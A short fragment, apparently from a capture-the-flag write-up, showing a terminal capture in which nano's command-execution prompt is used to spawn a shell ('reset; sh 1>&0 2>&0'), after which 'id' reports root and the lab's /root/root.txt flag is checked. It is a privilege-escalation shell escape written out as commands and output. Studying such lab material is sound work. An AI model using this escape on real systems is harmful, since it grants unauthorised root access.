 Command to execute: reset; sh 1>&0 2>&0#
#  Get Help ^X Read File
#  Cancel M-F New Buffer
#
# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
33 /root/root.txt
#